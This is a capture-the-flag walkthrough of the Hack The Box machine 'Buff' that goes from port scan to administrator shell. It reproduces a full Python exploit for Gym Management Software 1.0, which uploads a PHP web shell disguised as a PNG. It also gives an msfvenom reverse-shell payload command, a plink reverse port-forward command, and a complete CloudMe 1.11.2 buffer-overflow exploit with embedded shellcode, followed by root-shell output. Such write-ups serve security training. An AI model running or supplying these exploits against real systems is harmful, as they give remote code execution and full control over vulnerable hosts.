Steps Involved
1-Port Scan
2-Enumerating Website
3-Exploiting Gym Management Software 1.0
4-Getting Web-shell
5-Getting full shell and user.txt
6-Privilege Escalation
7-Exploiting Cloudme.exe
8-Getting root flag
Port Scan
┌─[nagendra@parrot]─[~/Desktop/hackthebox/buff] └──╼ $cat nmap Nmap 7.80 scan initiated Fri Aug 7 23:10:59 2020 as: nmap -Pn -sC -sV -v -oN nmap 10.10.10.198 Nmap scan report for 10.10.10.198 Host is up (0.47s latency). Not shown: 999 filtered ports PORT STATE SERVICE VERSION 8080/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6) | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS |_http-open-proxy: Proxy might be redirecting requests |_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6 |_http-title: mrb3n's Bro Hut Read data files from: /usr/bin/../share/nmap Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done at Fri Aug 7 23:12:12 2020 -- 1 IP address (1 host up) scanned in 73.33 seconds
So http is runnning on port 8080 .
Enumerating Website

Looking at the website we can see that it is a fitness website .

looking at the /contact.php we can see that it is made up of Gym Management Software 1.0 .
Exploiting Gym Management Software 1.0

It is an easy machine So I thought to look at the exploits for the Gym Management Software 1.0.
And I got it.
Now one way is to simply copy paste the code and run it.
import requests, sys, urllib, re
from colorama import Fore, Back, Style
requests.packages.urllib3.disable_warnings(requests.packages.urllib3.exceptions.InsecureRequestWarning)
def webshell(SERVER_URL, session):
try:
WEB_SHELL = SERVER_URL+'upload/kamehameha.php'
getdir = {'telepathy': 'echo %CD%'}
r2 = session.get(WEB_SHELL, params=getdir, verify=False)
status = r2.status_code
if status != 200:
print Style.BRIGHT+Fore.RED+"[!] "+Fore.RESET+"Could not connect to the webshell."+Style.RESET_ALL
r2.raise_for_status()
print(Fore.GREEN+'[+] '+Fore.RESET+'Successfully connected to webshell.')
cwd = re.findall('[CDEF].*', r2.text)
cwd = cwd[0]+"> "
term = Style.BRIGHT+Fore.GREEN+cwd+Fore.RESET
while True:
thought = raw_input(term)
command = {'telepathy': thought}
r2 = requests.get(WEB_SHELL, params=command, verify=False)
status = r2.status_code
if status != 200:
r2.raise_for_status()
response2 = r2.text
print(response2)
except:
print("\r\nExiting.")
sys.exit(-1)
def formatHelp(STRING):
return Style.BRIGHT+Fore.RED+STRING+Fore.RESET
def header():
BL = Style.BRIGHT+Fore.GREEN
RS = Style.RESET_ALL
FR = Fore.RESET
SIG = BL+' /\\\n'+RS
SIG += Fore.YELLOW+'/vvvvvvvvvvvv '+BL+'\\'+FR+'--------------------------------------,\n'
SIG += Fore.YELLOW+'`^^^^^^^^^^^^'+BL+' /'+FR+'============'+Fore.RED+'BOKU'+FR+'====================="\n'
SIG += BL+' \/'+RS+'\n'
return SIG
if __name__ == "__main__":
print header();
if len(sys.argv) != 2:
print formatHelp("(+) Usage:\t python %s <WEBAPP_URL>" % sys.argv[0])
print formatHelp("(+) Example:\t python %s 'https://10.0.0.3:443/gym/'" % sys.argv[0])
sys.exit(-1)
SERVER_URL = sys.argv[1]
UPLOAD_DIR = 'upload.php?id=kamehameha'
UPLOAD_URL = SERVER_URL + UPLOAD_DIR
s = requests.Session()
s.get(SERVER_URL, verify=False)
PNG_magicBytes = '\x89\x50\x4e\x47\x0d\x0a\x1a'
png = {
'file':
(
'kaio-ken.php.png',
PNG_magicBytes+'\n'+'<?php echo shell_exec($_GET["telepathy"]); ?>',
'image/png',
{'Content-Disposition': 'form-data'}
)
}
fdata = {'pupload': 'upload'}
r1 = s.post(url=UPLOAD_URL, files=png, data=fdata, verify=False)
webshell(SERVER_URL, s)Getting Webshell

I got a shell successfully .
It’s a simple web shell let’s get a full shell .
Getting Full shell and User.txt


I got a shell as shaun which was enough for the user part.

And here is the user.txt
Privilege escalation



After a little enumeration I saw a CloudMe.exe .So I googled about it.

After googling I found that it had a buffer over flow exploit.

For this we need to forward the port first. I used plink.exe for that purpose because it was already on the machine.Some body else might have uploaded it.
service sshd start
Port fowarding
plink.exe -v -x -a -T -C -noagent -ssh -pw “your-ssh-user-password” -R 8888:127.0.0.1:8888 [email protected]
CloudMe 1.11.2 -CVE – Administrator:
Creating payload
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.9 LPORT=4444 -b "\x00\x0d\x0a" -f python
Full exploit
import socket
target = "127.0.0.1"
padding1 = b"\x90" * 1052
EIP = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
NOPS = b"\x90" * 30
#msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.6 LPORT=443 EXITFUNC=thread -b "\x00\x0d\x0a" -f python
buf = b""
buf += b"\xba\xc9\xe0\xb0\x1b\xda\xca\xd9\x74\x24\xf4\x5d\x31"
buf += b"\xc9\xb1\x52\x83\xed\xfc\x31\x55\x0e\x03\x9c\xee\x52"
buf += b"\xee\xe2\x07\x10\x11\x1a\xd8\x75\x9b\xff\xe9\xb5\xff"
buf += b"\x74\x59\x06\x8b\xd8\x56\xed\xd9\xc8\xed\x83\xf5\xff"
buf += b"\x46\x29\x20\xce\x57\x02\x10\x51\xd4\x59\x45\xb1\xe5"
buf += b"\x91\x98\xb0\x22\xcf\x51\xe0\xfb\x9b\xc4\x14\x8f\xd6"
buf += b"\xd4\x9f\xc3\xf7\x5c\x7c\x93\xf6\x4d\xd3\xaf\xa0\x4d"
buf += b"\xd2\x7c\xd9\xc7\xcc\x61\xe4\x9e\x67\x51\x92\x20\xa1"
buf += b"\xab\x5b\x8e\x8c\x03\xae\xce\xc9\xa4\x51\xa5\x23\xd7"
buf += b"\xec\xbe\xf0\xa5\x2a\x4a\xe2\x0e\xb8\xec\xce\xaf\x6d"
buf += b"\x6a\x85\xbc\xda\xf8\xc1\xa0\xdd\x2d\x7a\xdc\x56\xd0"
buf += b"\xac\x54\x2c\xf7\x68\x3c\xf6\x96\x29\x98\x59\xa6\x29"
buf += b"\x43\x05\x02\x22\x6e\x52\x3f\x69\xe7\x97\x72\x91\xf7"
buf += b"\xbf\x05\xe2\xc5\x60\xbe\x6c\x66\xe8\x18\x6b\x89\xc3"
buf += b"\xdd\xe3\x74\xec\x1d\x2a\xb3\xb8\x4d\x44\x12\xc1\x05"
buf += b"\x94\x9b\x14\x89\xc4\x33\xc7\x6a\xb4\xf3\xb7\x02\xde"
buf += b"\xfb\xe8\x33\xe1\xd1\x80\xde\x18\xb2\xa4\x14\x2c\x4b"
buf += b"\xd1\x2a\x30\x5a\x7d\xa2\xd6\x36\x6d\xe2\x41\xaf\x14"
buf += b"\xaf\x19\x4e\xd8\x65\x64\x50\x52\x8a\x99\x1f\x93\xe7"
buf += b"\x89\xc8\x53\xb2\xf3\x5f\x6b\x68\x9b\x3c\xfe\xf7\x5b"
buf += b"\x4a\xe3\xaf\x0c\x1b\xd5\xb9\xd8\xb1\x4c\x10\xfe\x4b"
buf += b"\x08\x5b\xba\x97\xe9\x62\x43\x55\x55\x41\x53\xa3\x56"
buf += b"\xcd\x07\x7b\x01\x9b\xf1\x3d\xfb\x6d\xab\x97\x50\x24"
buf += b"\x3b\x61\x9b\xf7\x3d\x6e\xf6\x81\xa1\xdf\xaf\xd7\xde"
buf += b"\xd0\x27\xd0\xa7\x0c\xd8\x1f\x72\x95\xf8\xfd\x56\xe0"
buf += b"\x90\x5b\x33\x49\xfd\x5b\xee\x8e\xf8\xdf\x1a\x6f\xff"
buf += b"\xc0\x6f\x6a\xbb\x46\x9c\x06\xd4\x22\xa2\xb5\xd5\x66"
overrun = b"C" * (1500 - len(padding1 + NOPS + EIP + buf))
buf = padding1 + EIP + NOPS + buf + overrun
try:
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target,8888))
s.send(buf)
except Exception as e:
print(sys.exc_value)
Getting root flag
On running the final exploit we easily get the root shell and root flag
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.198.
Ncat: Connection from 10.10.10.198:49996.
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>hostname
hostname
BUFF
C:\Users\Administrator\Desktop>cat root.txt
74d----------------------------89e
C:\Users\Administrator\Desktop>


